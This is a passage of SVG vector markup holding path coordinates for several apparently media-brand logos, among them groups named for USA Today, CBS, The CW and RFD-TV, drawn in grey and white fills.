				<path id="_x3C_Path_x3E__33_" style="fill:#565455;" d="M325.4,71.6c0.5,0,1.2,0,1.7,0c0.4,0,0.5,0,0.5,0.4s-0.1,0.5-0.5,0.4
					c-0.5-0.1-0.5,0.3-0.5,0.7c0,3.2,0,6.5,0,9.7c0,0.4,0,0.8,0.5,0.7c0.4-0.1,0.4,0.2,0.5,0.5c0,0.4-0.3,0.4-0.5,0.4
					c-1.2,0-2.2,0-3.4,0c-0.4,0-0.5-0.1-0.5-0.4s0.1-0.5,0.4-0.4c0.6,0.1,0.7-0.3,0.7-0.8c0-3.1,0-6.3,0-9.4c0-0.5,0-1-0.7-0.9
					c-0.4,0.1-0.4-0.2-0.4-0.4c0-0.4,0.1-0.4,0.4-0.4C324.2,71.6,324.8,71.6,325.4,71.6z"/>
				<path id="_x3C_Path_x3E__32_" style="fill:#565455;" d="M340.6,71.6c0.5,0,1.1,0,1.6,0c0.3,0,0.6-0.2,0.5,0.4
					c0,0.4-0.1,0.6-0.5,0.5c-0.5-0.1-0.5,0.2-0.5,0.6c0,3.3,0,6.6,0,9.9c0,0.4,0.2,0.6,0.6,0.5s0.4,0.2,0.4,0.5
					c0,0.4-0.3,0.4-0.5,0.4c-1.1,0-2.1,0-3.3,0c-0.4,0-0.6,0-0.5-0.4c0-0.4,0.3-0.5,0.6-0.4c0.4,0.1,0.5-0.2,0.5-0.6
					c0-3.3,0-6.6,0-9.9c0-0.4-0.1-0.6-0.6-0.6c-0.4,0.1-0.5-0.1-0.5-0.5c0-0.5,0.4-0.4,0.6-0.4C339.5,71.6,340,71.6,340.6,71.6z"/>
				<path style="fill:#565455;" d="M311.1,78c0,2,0,4,0,6c0,0.5-0.2,0.7-0.7,0.7c-2.4,0-4.8,0-7.2,0c-0.4,0-0.6-0.2-0.6-0.6
					c0-3.9,0-7.9,0-11.8c0-0.5,0.1-0.7,0.6-0.7c2.4,0,4.7,0,7.1,0c0.6,0,0.7,0.2,0.7,0.7C311.1,74.2,311.1,76.1,311.1,78z"/>
				<path style="fill:#565455;" d="M350.3,99.2c-0.3,0-0.6,0-0.8-0.3c-1.1-1.3-2-2.7-2.7-4.2c-0.2-0.4-0.2-0.7,0.4-0.9
					c1.7-0.8,2.4-2.1,2.1-3.7c-0.3-1.5-1.5-2.7-3.3-2.8c-2-0.1-3.8,0-5.8-0.1c-0.3,0-0.4,0.1-0.4,0.4s0,0.5,0.4,0.4
					c0.5-0.1,0.5,0.2,0.5,0.6c0,3.3,0,6.6,0,9.9c0,0.4,0,0.7-0.5,0.6c-0.4-0.1-0.4,0.2-0.4,0.4c0,0.4,0.1,0.4,0.4,0.4
					c1.1,0,2.1,0,3.3,0c0.4,0,0.4-0.2,0.4-0.4c0-0.3,0-0.5-0.4-0.4c-0.6,0.1-0.6-0.3-0.6-0.7c0-0.6,0-1.2,0-1.8c0-0.7,0-1.3,0-2
					c0-0.2-0.1-0.4,0.2-0.4c0.4-0.3,1.3,0.1,1.5,0.5c0.8,1.7,1.7,3.4,2.8,4.9c0.2,0.3,0.4,0.5,0.8,0.5c0.7,0,1.3,0,2,0
					c0.3,0,0.4-0.1,0.4-0.4C350.7,99.4,350.7,99.1,350.3,99.2z M344.5,93.2c-1.6,0-1.6,0-1.6-1.6v-1.4c0-2.1,0-2.1,2-2
					c1.2,0.1,2.2,1.2,2.1,2.7C347,92.3,346,93.2,344.5,93.2z"/>
				<path style="fill:#565455;" d="M322.4,74.9c-0.5-2-1.8-3.1-3.8-3.3c-1.9-0.1-3.6,0-5.5-0.1c-0.3,0-0.4,0.1-0.4,0.4
					s0.1,0.5,0.4,0.4c0.6-0.1,0.5,0.4,0.5,0.7c0,1.6,0,3.2,0,4.8c0,1.7,0,3.3,0,5c0,0.4,0.1,0.6-0.4,0.5c-0.4-0.1-0.4,0.2-0.4,0.5
					c0,0.5,0.3,0.4,0.6,0.4c1.6,0,3.3,0,5,0c2.2-0.1,3.6-1.2,4.2-3.4C323,79.1,323,76.9,322.4,74.9z M320.1,81.5
					c-0.6,1.8-2.3,2.6-4,2c-0.4-0.2-0.3-0.4-0.3-0.7c0-1.6,0-3.2,0-4.9c0-1.7,0-3.3,0-5c0-0.4,0.1-0.6,0.6-0.6
					c2.7-0.1,3.6,0.6,4,3.2C320.7,77.6,320.7,79.6,320.1,81.5z"/>
				<path style="fill:#565455;" d="M327.5,90.1c-0.7-2-2.1-3-4.4-3.1c-2.3,0-3.8,0.9-4.5,3c-0.8,2.5-0.8,5,0.1,7.5
					c0.6,1.9,2.2,2.8,4.4,2.8c2.1,0,3.6-1,4.4-2.8c0.5-1.2,0.6-2.5,0.5-3.9C328,92.5,327.9,91.2,327.5,90.1z M325.3,97.5
					c-0.4,1.3-1.2,2-2.3,2c-1.1,0-1.9-0.6-2.3-2c-0.7-2.5-0.7-5,0-7.6c0.4-1.3,1.2-2,2.2-2s1.9,0.6,2.3,2c0.4,1.2,0.4,2.6,0.4,3.8
					C325.8,95,325.7,96.2,325.3,97.5z"/>
				<path style="fill:#565455;" d="M359.3,95.7c0-2.3,0-4.7,0-7c0-0.4-0.1-0.5-0.4-0.4c-0.4,0.1-0.4-0.2-0.4-0.5s0.3-0.4,0.4-0.4
					c0.6,0,1.2,0,1.9,0c0.3,0,0.5,0,0.4,0.4c0,0.3,0.1,0.5-0.4,0.5c-0.7-0.1-0.5,0.4-0.5,0.8c0,3.4,0,6.7,0,10
					c0,0.4,0.3,0.9-0.3,1.1c-0.6,0.2-1-0.2-1.3-0.8c-1.6-2.9-3.3-5.8-5-8.7c-0.1-0.1-0.2-0.3-0.4-0.4c0,0.8,0,1.6,0,2.5
					c0,1.9,0,3.7,0,5.6c0,0.4-0.2,0.9,0.6,0.8c0.4,0,0.3,0.4,0.3,0.5c0,0.3-0.1,0.4-0.4,0.4c-0.7,0-1.3,0-2,0
					c-0.4,0-0.4-0.2-0.4-0.4s0-0.5,0.4-0.4c0.6,0.1,0.5-0.3,0.5-0.7c0-3.2,0-6.5,0-9.7c0-0.4,0.1-0.8-0.5-0.7
					c-0.4,0.1-0.4-0.3-0.4-0.5c0-0.4,0.2-0.4,0.4-0.4c0.7,0,1.3,0,2,0c0.4,0,0.5,0.3,0.7,0.5c1.4,2.4,2.8,4.8,4.2,7.1
					c0.2,0.3,0.3,0.5,0.4,0.7C359.2,95.7,359.2,95.7,359.3,95.7z"/>
				<path style="fill:#565455;" d="M336.2,78.6c0.5,0,1.2,0,1.7,0c0.3,0,0.4,0.1,0.4,0.4c0,0.2,0,0.5-0.3,0.5
					c-0.6,0-0.5,0.4-0.5,0.7c0,0.3,0,0.5,0,0.7c0,2.1-1.1,3.3-3.2,3.6c-3.6,0.5-5.9-1.3-6.1-4.9c-0.2-1.8-0.2-3.5,0.4-5.2
					c1.1-3.1,5.8-4.4,8.2-2.2c0.2,0.2,0.6,2.1,0.5,2.3c-0.2,0.3-0.4,0.1-0.6,0.2c-0.4,0-0.4-0.3-0.4-0.5c-0.4-1.3-1.2-2-2.5-2
					c-1.3-0.1-2.2,0.5-2.6,1.7c-1.1,2.8-1.1,5.5,0,8.2c0.5,1.3,1.5,1.8,2.8,1.6c1.2-0.2,1.5-0.6,1.5-1.8c0-0.4,0-0.9,0-1.4
					c0-0.6,0.1-1.2-0.8-1c-0.4,0.1-0.4-0.2-0.4-0.5s0.2-0.4,0.4-0.4C335.1,78.6,335.6,78.6,336.2,78.6z"/>
				<path style="fill:#565455;" d="M336.8,92.3c0-1.2,0-2.4,0-3.6c0-0.4,0-0.7-0.5-0.6c-0.4,0-0.4-0.3-0.4-0.5
					c0-0.4,0.2-0.4,0.4-0.4c0.7,0,1.3,0,2,0c0.3,0,0.4,0.1,0.4,0.4s0.1,0.5-0.4,0.5c-0.6-0.1-0.6,0.4-0.6,0.8c0,2.2,0,4.4,0,6.6
					c0,0.4-0.1,0.7-0.1,1.1c-0.5,3-2.8,4.4-5.8,3.4c-1.4-0.4-2.1-1.5-2.5-2.9c-0.2-0.6-0.3-1.2-0.3-2c0-2,0-4.2,0-6.2
					c0-0.4,0.1-0.9-0.6-0.8c-0.4,0.1-0.3-0.3-0.4-0.5c-0.1-0.4,0.2-0.4,0.4-0.4c1.1,0,2,0,3.1,0c0.3,0,0.5,0,0.4,0.4
					c0,0.3,0,0.5-0.4,0.5c-0.5-0.1-0.5,0.3-0.5,0.6c0,2.5,0,5,0,7.5c0,0.6,0.1,1.2,0.4,1.7c0.4,0.9,1.1,1.3,2,1.4s1.7-0.3,2.1-1
					c0.4-0.8,0.7-1.6,0.7-2.5C336.8,94.7,336.8,93.5,336.8,92.3L336.8,92.3z"/>
				<path id="_x3C_Path_x3E__39_" style="fill:#565455;" d="M362,83.6c-0.5,0.1-0.6-0.3-0.8-0.7c-1.2-3.6-2.3-7.1-3.4-10.6
					c-0.1-0.4-0.2-0.7-0.7-0.7c-0.6,0-0.6,0.4-0.7,0.7c-1.1,3.6-2.2,7-3.3,10.6c-0.1,0.4-0.2,0.8-0.7,0.7c-0.4-0.1-0.4,0.3-0.4,0.5
					c0,0.4,0.3,0.4,0.4,0.4c0.6,0,1.2,0,1.8,0c0.2,0,0.4,0.1,0.4-0.2c0-0.2,0.1-0.5-0.1-0.6c-0.9-0.2-0.4-0.7-0.3-1.1
					c0.2-0.6,0.4-1.2,0.5-1.9c0.1-0.3,0.2-0.5,0.6-0.5c0.8,0,1.5,0,2.3,0c0.4,0,0.4,0.2,0.5,0.4c0.3,0.8,0.5,1.7,0.8,2.5
					c0.1,0.2,0.3,0.4-0.2,0.5c-0.4,0-0.3,0.4-0.3,0.6c0,0.4,0.3,0.3,0.4,0.3c0.4,0,0.9,0,1.4,0s1,0,1.5,0c0.3,0,0.5,0.1,0.5-0.4
					C362.4,83.9,362.4,83.5,362,83.6z M355.8,79.2c-0.4,0-0.5-0.1-0.4-0.4c0.4-1.1,0.7-2.1,1.2-3.5c0.4,1.4,0.9,2.7,1.2,4
					C357.1,79.2,356.5,79.2,355.8,79.2z"/>
				<path id="_x3C_Path_x3E__38_" style="fill:#565455;" d="M371.7,99.2c-0.5,0.1-0.6-0.3-0.8-0.7c-1.2-3.5-2.3-7-3.4-10.5
					c-0.1-0.4-0.1-0.8-0.7-0.8c-0.7,0-0.6,0.4-0.8,0.8c-1.1,3.5-2.2,6.9-3.3,10.5c-0.1,0.4-0.2,0.8-0.7,0.7
					c-0.4-0.1-0.4,0.3-0.4,0.5c0,0.4,0.3,0.4,0.5,0.4c0.6,0,1.2,0,1.8,0c0.2,0,0.4,0.1,0.4-0.3c0-0.2,0.2-0.5-0.3-0.6
					c-0.3,0-0.4-0.1-0.3-0.4c0.4-1,0.4-2.1,1-2.8c0.5-0.5,1.7-0.1,2.6-0.2c0.4,0,0.5,0.1,0.6,0.4c0.3,0.8,0.5,1.7,0.8,2.5
					c0.1,0.2,0.3,0.4-0.2,0.5c-0.4,0-0.3,0.4-0.3,0.6c0,0.4,0.3,0.3,0.4,0.3c0.4,0,0.9,0,1.4,0s1,0,1.5,0c0.3,0,0.5,0.1,0.5-0.4
					C372.1,99.5,372.1,99.1,371.7,99.2z M367,95c-2,0.1-2,0.1-1.3-1.9c0.2-0.6,0.4-1.2,0.7-2.1c0.4,1.3,0.7,2.4,1.2,3.5
					C367.6,94.9,367.4,95,367,95z"/>
				<path id="_x3C_Path_x3E__37_" style="fill:#565455;" d="M349.2,78c0,1.6,0,3.2,0,4.9c0,0.4-0.1,0.8,0.5,0.7
					c0.4-0.1,0.4,0.3,0.4,0.5c0,0.4-0.1,0.4-0.4,0.4c-1.1,0-2.1,0-3.2,0c-0.3,0-0.4,0-0.4-0.4c0-0.3,0-0.6,0.4-0.5
					c0.5,0.1,0.5-0.3,0.5-0.6c0-3.3,0-6.5,0-9.8c0-0.5-0.2-0.6-0.7-0.6c-1,0-2-0.3-2.2,1.2c-0.1,0.4-0.4,0.3-0.7,0.2
					c-0.4,0-0.2-0.4-0.2-0.5c0.1-1.8,0.1-1.8,1.9-1.8c2.3,0,4.5,0,6.8,0c0.7,0,1.1,0.2,1.1,0.9c0,0.3,0.1,0.6,0.1,0.9
					s0.2,0.5-0.3,0.5c-0.3,0-0.6,0.1-0.7-0.3s-0.2-1-0.7-1.1c-0.6-0.1-1.3-0.1-2-0.1c-0.4,0-0.3,0.4-0.3,0.6
					C349.2,74.7,349.2,76.4,349.2,78z"/>
				<path id="_x3C_Path_x3E__36_" style="fill:#565455;" d="M368.7,83.5c0.4,0,0.9,0,1.3,0c0.8,0.1,1.3-0.1,1.5-1
					c0.1-0.5,0.4-0.4,0.8-0.4c0.4,0.1,0.2,0.4,0.2,0.7c-0.2,1.6-0.3,1.6-1.9,1.6c-2.2,0-4.4,0-6.6,0c-0.3,0-0.7,0.3-0.8-0.4
					c0-0.4,0.2-0.6,0.6-0.5s0.4-0.3,0.4-0.5c0-3.4,0-6.7,0-10c0-0.4-0.1-0.5-0.4-0.4s-0.4-0.2-0.4-0.5c0-0.4,0.4-0.4,0.5-0.4
					c1,0,2,0,2.8,0c0.3,0,0.5-0.1,0.5,0.4c0,0.3,0,0.6-0.4,0.5c-0.4,0-0.4,0.2-0.4,0.5c0,3.4,0,6.7,0,10c0,0.4,0.2,0.5,0.5,0.4
					C367.5,83.5,368.1,83.5,368.7,83.5z"/>
				<path id="_x3C_Path_x3E__35_" style="fill:#565455;" d="M377.2,100.1c-1.2,0-2.6,0-3.8,0c-0.3,0-0.6,0.1-0.6-0.4
					c0-0.4,0.1-0.5,0.4-0.5c0.5,0.1,0.4-0.3,0.4-0.5c0-3.3,0-6.6,0-9.9c0-0.4,0-0.7-0.5-0.6c-0.4,0.1-0.4-0.2-0.4-0.5
					s0.2-0.4,0.4-0.4c1.1,0,2,0,3.1,0c0.3,0,0.4,0.1,0.4,0.4s0,0.5-0.4,0.5c-0.5-0.1-0.4,0.3-0.4,0.5c0,3.3,0,6.6,0,9.9
					c0,0.5,0.2,0.6,0.6,0.6c1.1,0,2.1,0,3.3,0c0.7,0,1.1-0.3,1.2-0.9c0.1-0.5,0.4-0.6,0.8-0.5c0.5,0.1,0.2,0.5,0.2,0.7
					c-0.3,1.6-0.3,1.6-1.8,1.6C379.2,100.1,378.2,100.1,377.2,100.1z"/>
				<path id="_x3C_Path_x3E__34_" style="fill:#565455;" d="M315.4,87.2c0.5,0,1,0,1.5,0c0.3,0,0.5-0.1,0.5,0.4c0,0.3,0,0.6-0.4,0.5
					c-0.7-0.1-0.5,0.4-0.5,0.8c0,3.3,0,6.6,0,9.9c0,0.9-0.1,1.8-0.4,2.6c-0.4,1.3-1.3,2-2.7,2.3c-0.4,0.1-0.5,0-0.7-0.4
					s0.1-0.4,0.4-0.5c0.6-0.4,0.9-0.9,1-1.5s0.2-1.2,0.2-1.9c0-3.5,0-6.9,0-10.4c0-0.4,0.2-0.9-0.5-0.8c-0.4,0.1-0.4-0.3-0.4-0.5
					c0-0.4,0.3-0.4,0.5-0.4C314.4,87.2,315,87.2,315.4,87.2z"/>
			</g>
		</g>
		<g id="tm_x5F_usa2day">
			<g>
				<circle id="_x3C_Path_x3E__31_" style="fill:#565455;" cx="434" cy="86.9" r="16.2"/>
				<path id="_x3C_Path_x3E__30_" style="fill:#565455;" d="M459.5,83.2c0.5,0,1-0.2,1.3-0.5c0.4-0.4,0.5-1,0.4-1.5v-6.4h2.9v6.4
					c0.1,1.2-0.4,2.4-1.2,3.3c-1,0.8-2.2,1.2-3.5,1.2c-1.2,0.1-2.5-0.4-3.5-1.2c-0.9-0.9-1.4-2-1.3-3.3v-6.4h2.9v6.4
					c0,0.5,0.2,1.1,0.4,1.5C458.4,83,458.9,83.2,459.5,83.2z M470,85.6c-0.8,0-1.7-0.2-2.5-0.4c-0.8-0.3-1.5-0.7-2-1.2l1.4-1.8
					c0.4,0.4,0.9,0.7,1.4,0.9c0.5,0.2,1.2,0.4,1.7,0.4c0.4,0,0.7-0.1,1-0.2c0.3-0.2,0.4-0.4,0.4-0.6s-0.2-0.5-0.4-0.7
					c-0.4-0.3-1-0.4-1.5-0.6l-0.6-0.2c-0.8-0.2-1.6-0.5-2.2-1.2c-0.5-0.5-0.8-1.2-0.7-2c0-0.6,0.2-1.2,0.5-1.7
					c0.4-0.5,0.9-0.9,1.5-1.2c0.7-0.3,1.4-0.4,2.2-0.4s1.6,0.2,2.3,0.4c0.7,0.3,1.4,0.7,2,1.2l-1.4,1.9c-0.4-0.4-0.9-0.6-1.3-0.8
					c-0.4-0.3-1-0.4-1.5-0.4c-0.4,0-0.7,0.1-1,0.2s-0.4,0.4-0.4,0.6s0.2,0.5,0.4,0.6c0.4,0.3,0.8,0.4,1.2,0.5l0.8,0.2
					c0.9,0.2,1.8,0.6,2.4,1.3c0.4,0.5,0.7,1.2,0.7,1.9c0,0.6-0.2,1.2-0.5,1.8c-0.4,0.5-0.9,0.9-1.5,1.2
					C471.5,85.5,470.7,85.7,470,85.6z M483.1,85.4l-0.7-2h-4l-0.7,2h-2.8l3.9-10.7h3.4l3.8,10.6L483.1,85.4L483.1,85.4z M479.1,81.2
					h2.5l-1.2-3.7L479.1,81.2z M457.9,99.1v-8.4h-3.2v-2.3h9.2v2.3h-3.1v8.4H457.9z M470,99.3c-1,0-2-0.3-2.8-0.7
					c-0.8-0.4-1.5-1.2-2-2c-0.5-0.9-0.7-1.9-0.7-2.8c0-0.8,0.1-1.5,0.4-2.2c0.3-0.6,0.6-1.2,1.2-1.8s1.1-0.9,1.8-1.2
					c1.4-0.5,3-0.5,4.4,0c0.6,0.3,1.2,0.6,1.8,1.2c0.5,0.5,0.9,1.1,1.2,1.8c0.3,0.7,0.4,1.4,0.4,2.2c0,1-0.3,2-0.7,2.8
					c-0.4,0.8-1.2,1.5-2,2C472.1,99.1,471,99.3,470,99.3z M470,96.9c0.4,0,1-0.1,1.3-0.4s0.7-0.6,0.9-1.1c0.3-0.5,0.4-1.1,0.4-1.6
					s-0.1-1.2-0.4-1.6c-0.2-0.4-0.5-0.9-0.9-1.2c-0.8-0.5-1.9-0.5-2.7,0c-0.4,0.3-0.7,0.7-0.9,1.2c-0.3,0.5-0.4,1.1-0.4,1.6
					s0.1,1.2,0.4,1.6c0.2,0.4,0.5,0.8,0.9,1.1C469.1,96.8,469.6,96.9,470,96.9L470,96.9z M477.2,99.1V88.4h4.2c1,0,2,0.2,2.8,0.7
					c0.8,0.4,1.4,1.1,1.9,1.9c0.9,1.7,0.9,3.8,0,5.5c-0.4,0.8-1.1,1.4-1.9,1.9c-0.9,0.4-1.9,0.7-2.8,0.7
					C481.4,99.1,477.2,99.1,477.2,99.1z M480.2,96.8h1.3c0.7,0,1.3-0.3,1.8-0.8c0.4-0.6,0.7-1.4,0.7-2.2c0-0.8-0.2-1.6-0.7-2.2
					c-0.4-0.5-1.1-0.9-1.8-0.8h-1.3V96.8z M495.5,99.1l-0.7-2h-4l-0.7,2h-2.8l3.9-10.7h3.4l3.9,10.7H495.5z M491.6,94.9h2.6
					l-1.2-3.7L491.6,94.9z M504.1,95.3v3.8h-2.9v-3.8l-3.8-6.8h3.3l2,4.3l2-4.3h3.3L504.1,95.3z"/>
			</g>
		</g>
		<g id="tm_x5F_cbs" transform="translate(-115.000000, -17.000000)">
			<g transform="translate(0.000000, 4.000000)">
				<path id="_x3C_Path_x3E__29_" style="fill:#565455;" d="M670.2,117.1c-9,0-16-7.2-16-16.1c0-8.7,7-16,16-16s16,7.2,16,16
					S679.2,117.1,670.2,117.1z M670.2,110.2c7.3,0,12.5-4.6,14.8-9.3c-1.7-3.6-6.6-9.2-14.8-9.2c-7.3,0-12.5,4.5-14.8,9.2
					C657.6,105.6,662.9,110.2,670.2,110.2z M670.2,109.4c-4.7,0-8.5-3.8-8.5-8.4s3.8-8.4,8.5-8.4s8.5,3.8,8.5,8.4
					C678.8,105.8,674.9,109.4,670.2,109.4z"/>
				<path id="_x3C_Path_x3E__28_" style="fill:#565455;" d="M689.5,101c0-8.6,6.6-14.5,15.3-14.5c6.8,0,10.5,3.8,12.3,7.6l-6.2,3
					c-1-2.2-3.3-4.1-6-4.1c-4.5,0-7.8,3.4-7.8,8.1c0,4.5,3.3,8.1,7.8,8.1c2.8,0,5.1-1.8,6-4.1l6.2,2.8c-1.8,3.6-5.5,7.6-12.3,7.6
					C696.1,115.5,689.5,109.6,689.5,101z"/>
				<path id="_x3C_Path_x3E__27_" style="fill:#565455;" d="M717.6,114.9V87h16c5.6,0,8.3,3.6,8.3,7.1c0,3.4-2.2,5.9-4.8,6.4
					c3,0.4,5.3,3.3,5.3,6.8c0,4.1-2.8,7.6-8.3,7.6H717.6z M734.4,95.4c0-1.3-1-2.2-2.5-2.2h-7v4.4h7
					C733.4,97.7,734.4,96.9,734.4,95.4z M734.9,106.3c0-1.3-1-2.3-2.8-2.3h-7.3v4.8h7.3C734,108.6,734.9,107.8,734.9,106.3z"/>
				<path id="_x3C_Path_x3E__25_" style="fill:#565455;" d="M742.7,110.9l3.8-5.6c2,2,5.1,3.6,9.1,3.6c2.5,0,4-0.8,4-2.2
					c0-3.6-16-0.7-16-11.4c0-4.6,4-8.9,11.1-8.9c4.5,0,8.4,1.3,11.4,3.8l-4,5.4c-2.3-2-5.5-2.8-8.3-2.8c-2,0-3,0.7-3,2
					c0,3.4,16,0.8,16,11.2c0,5.6-4.1,9.3-11.7,9.3C749.4,115.5,745.4,113.7,742.7,110.9z"/>
			</g>
		</g>
		<g id="tm_x5F_cw">
			<g>
				<path id="_x3C_Path_x3E__26_" style="fill:#565455;" d="M701.9,105.3c-2.9-0.2-5.6-1.2-8.1-2.9c-1-0.7-2.7-2.5-3.5-3.6
					c-0.4-0.4-0.9-1.4-1.2-2.1c-0.9-1.8-1.3-3.2-1.6-5.2c-0.2-1.4-0.2-4.1,0.2-5.5c1.3-6.5,6-11.4,12.3-12.7c1-0.2,1.2-0.2,8.3-0.3
					h7.2v4.3v4.3h-6.2c-3.5,0-6.6,0-7,0.1c-2.2,0.3-4.2,1.7-5.2,3.9c-1.7,3.4-0.7,7.7,2.2,9.9c0.7,0.5,2,1.1,2.7,1.2
					c0.4,0.1,2.8,0.1,7.6,0.1c6.4,0,7.1,0,7.6-0.2c0.6-0.2,1.6-0.7,2-1.1c1.1-0.8,2-2.1,2.5-3.4c0.5-1.5,0.5-1.5,0.5-10.8v-8.4h4.3
					h4.3v9.6c0,5.9,0,9.9,0.1,10.2c0.1,0.9,0.4,1.4,0.7,2c1.1,1.6,2.8,2.6,4.7,2.3c0.7-0.1,1.6-0.4,2-0.6c0.2-0.1,0.3-0.2,0.4-0.2
					c0.1,0,1.2-1,1.4-1.3c0.4-0.5,0.6-1,0.8-1.6s0.2-1,0.2-10.6V73h4.4h4.4v9.9c0,8.4,0,10,0.2,10.5c0.6,2.5,3.1,4.2,5.6,3.8
					c2.3-0.4,4-2.1,4.4-4.4c0.1-0.4,0.1-4.5,0.1-10.2V73h4.3h4.3v10c0,8.2,0,10.2-0.2,10.9c-0.8,5.5-5,10-10.5,11.1
					c-1.2,0.3-4.2,0.3-5.2,0c-1.7-0.4-3.2-1.1-4.5-1.9c-0.6-0.4-2-1.6-2.4-2c-0.2-0.2-0.3-0.3-0.4-0.3c-0.1,0-0.4,0.3-0.6,0.5
					c-1,0.9-1.2,1.2-2,1.6c-1.5,1-3,1.6-4.7,2c-1.1,0.3-4.1,0.3-5.2,0c-2.6-0.5-4.8-1.7-6.8-3.6l-1-0.3l-0.8,0.6
					c-1.6,1.4-3.6,2.5-5.5,3.1c-2.1,0.6-2,0.6-9.3,0.6C706.1,105.4,702.6,105.4,701.9,105.3z M702.5,87.4h-1.6v-0.9l4.3,0.1v0.9
					h-1.6v4.4h-1.1L702.5,87.4L702.5,87.4z M705.8,89.1v-2.7h1.1l0.1,2.2h2.2v-2.2l1,0.1v2.7v2.7H709v-2.2h-2.2v2.1l-1.2,0.1v-2.8
					L705.8,89.1L705.8,89.1z M710.9,86.5h3.4v0.9H712v1.3h2.1v0.9l-2.1,0.1v1.2h2.4v0.9h-3.6L710.9,86.5L710.9,86.5z"/>
			</g>
		</g>
		<g id="tm_x5F_rfd_x5F_tv" transform="translate(13671.407,6457.5672)">
			<g>
				<path id="_x3C_Path_x3E__24_" style="fill:#565455;" d="M-12790.4-6384.8c-9.9,0-17.9,7.9-17.9,17.7c0,5.7,2.7,10.6,6.8,13.9h22
					c4.2-3.2,6.8-8.2,6.8-13.9C-12772.6-6376.9-12780.5-6384.8-12790.4-6384.8z"/>
				<path id="_x3C_Path_x3E__23_" style="fill:#565455;" d="M-12867.8-6378.6v2c1.1,0,1.8,0.1,2.1,0.3c0.4,0.2,0.6,0.4,0.8,0.8
					s0.3,1.2,0.3,2.4v12.2c0,1.2-0.1,2-0.3,2.4s-0.4,0.6-0.8,0.8c-0.4,0.2-1.1,0.3-2.2,0.3v2.1h12.5v-2.1c-1.1,0-2-0.1-2.3-0.3
					c-0.4-0.2-0.6-0.4-0.8-0.8s-0.3-1.2-0.3-2.4v-5c2.8,2.4,5.7,7,8.5,10.6h5.4h2h10.8v-2.1h-0.8c-0.6,0-1.4-0.1-1.8-0.4
					c-0.4-0.3-0.6-0.4-0.8-0.8s-0.2-1.1-0.2-2.2v-5.2h0.7c0.7-0.1,1.2,0.2,1.8,0.5c0.8,0.7,1.2,1.5,1.4,3.3h2.3v-10h-2.3
					c-0.2,1.2-0.4,1.9-0.9,2.6c-0.4,0.7-1.1,1.1-2.3,1.1h-0.7v-7.6l1.7-0.1c1.2,0,2,0.1,2.7,0.2c1.2,0.3,2.1,0.7,2.8,1.4
					c0.6,0.7,1,1.3,1.1,2.5h2.1v-4.4h0.4c0.6,0,1.2,0.1,1.5,0.4c0.4,0.3,0.6,0.4,0.8,0.8c0.1,0.3,0.2,1.1,0.2,2.2v12.2
					c0,1.2-0.1,2-0.2,2.1c-0.2,0.4-0.4,0.6-0.8,0.9c-0.4,0.2-0.6,0.4-1.3,0.4h-0.8v2.1h10.2l4.4-0.1c1.7-0.2,2.2-0.4,3.4-0.9
					c1.1-0.5,2-1.2,2.8-2.1s1.8-1.9,2.2-3.3c0.5-1.3,0.9-3.2,0.9-4.9c0-2.4-0.8-4.8-1.9-6.7c-1.1-1.9-3-3.3-5.1-4.2
					c-1.7-0.7-3.9-1.2-6.7-1.2h-10h-19.6v2.2h0.8c0.6,0,1.2,0.1,1.5,0.4c0.4,0.3,0.6,0.4,0.8,0.8c0.1,0.3,0.2,1.1,0.2,2.2v12.3
					c0,1.2-0.1,1.9-0.2,2.1c-0.2,0.4-0.4,0.6-0.7,0.8c-0.4,0.3-1,0.4-1.6,0.4h-0.2c-0.1-0.1-0.3-0.2-0.4-0.3
					c-0.3-0.3-0.8-0.6-1.5-1.6l-5.6-7c1.4-0.4,2.5-0.9,3.3-1.6c1.2-1.2,1.9-2.5,1.9-4.3c0-1.4-0.4-2.7-1.2-3.6s-1.9-1.8-3.2-2.1
					c-1.3-0.4-3.4-0.6-6.1-0.6h-10.8L-12867.8-6378.6L-12867.8-6378.6z M-12858.6-6376.3h1.3c1.9,0,2.4,0.5,3.2,1.2
					c0.7,0.7,1,1.1,1,2.9c0,1.2-0.1,1.7-0.5,2.5s-1,1.2-1.8,1.5s-1.2,0.4-2.8,0.4h-0.4V-6376.3z M-12814.9-6376.1
					c1.1,0,1.7,0.3,2.3,0.5c1.2,0.5,2.1,1.4,2.8,2.8c1,1.8,1.4,3,1.4,6c0,3.7-0.7,5.2-2,6.9c-1,1.3-1.9,2-3.8,2
					c-0.6,0-1.1-0.1-1.3-0.3c-0.2-0.1-0.4-0.3-0.4-0.5c-0.1-0.2-0.2-0.8-0.2-1.8v-15.6
					C-12815.6-6376.1-12815.2-6376.1-12814.9-6376.1z"/>
				<path id="_x3C_Path_x3E__22_" style="fill:#565455;" d="M-12780.6-6378.6l-0.4,7.3h2.1c0.3-1.7,0.9-2.8,2-3.6
					c0.7-0.6,1.5-1,3.1-1h1.2v15.3c0,1.2-0.1,1.9-0.2,2.1c-0.2,0.4-0.4,0.6-0.7,0.8c-0.4,0.3-1,0.4-1.3,0.4h-0.8v1.9h12.5v-1.9h-0.8
					c-0.7,0-1.2-0.1-1.6-0.4c-0.4-0.2-0.6-0.4-0.8-0.8c-0.2-0.3-0.2-1.1-0.2-2.2v-15.3h1.1c1.2,0,1.9,0.1,2.3,0.3
					c0.8,0.4,1.4,0.9,1.9,1.5s0.9,1.3,1.2,2.8h2l-0.3-5c0.9,0.3,2,0.7,2.3,1c0.4,0.4,0.6,1.1,1.3,2.8l7.2,17.6h2.1l6.4-15.6
					c1-2.1,1.6-4.1,2.1-4.6c0.8-1,2-1.1,2.8-1.2v-2.2h-9.2v2.3c0.8,0,1.2,0.1,1.7,0.3c0.4,0.2,0.6,0.4,0.8,0.6
					c0.2,0.3,0.3,0.5,0.3,0.9c0,0.3-0.1,0.6-0.2,1.1l-1.1,3.2l-2.9,7.9l-3-8.4c-0.5-1.2-1.2-3.3-1.3-3.6c-0.1-0.3-0.2-0.5-0.2-0.7
					c0-0.4,0.2-0.6,0.4-0.7c0.4-0.3,1.1-0.4,2-0.4h0.4v-2.4h-12.3h-0.6L-12780.6-6378.6L-12780.6-6378.6z"/>
			</g>
			<g id="tm_x5F_channel_x5F_white">
				<path id="_x3C_Path_x3E__21_" style="fill:#FFFFFF;" d="M-12779.4-6353.1h-22.1l-0.1-0.1c-4.4-3.4-6.9-8.5-6.9-14
					c0-9.9,8.1-17.9,18-17.9s18,8,18,17.9C-12772.3-6361.7-12774.9-6356.6-12779.4-6353.1L-12779.4-6353.1z M-12801.3-6353.6h21.8
